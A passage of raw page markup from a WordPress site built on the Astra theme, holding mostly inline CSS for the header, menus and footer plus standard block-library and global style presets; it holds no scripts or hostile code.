*:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1 .ast-custom-button{color:#ffffff;background:#dd3333;}.ast-header-button-1 .ast-custom-button:hover{color:#ffffff;background:#6eb700;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#71ab28;border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:768px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-3 .ast-builder-html-element{font-size:15px;font-size:1rem;}.ast-header-html-3{font-size:15px;font-size:1rem;}.ast-header-html-3{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-header-html-3{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-3{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:rgba(0,0,0,0.87);background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:768px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:768px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:768px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:768px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:768px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:768px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-2);background-image:none;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:768px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:768px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}@media (max-width:768px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:768px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:768px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:768px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.ast-header-button-1 .ast-custom-button{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:768px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:769px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;}.ast-primary-header-bar{display:block;}@media (max-width:768px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#71ab28;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#71ab28;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#71ab28;}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:52px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:52px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:52px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#0c2626;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#0c2626;}@media (max-width:768px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:768px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gocapitaldiesel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) 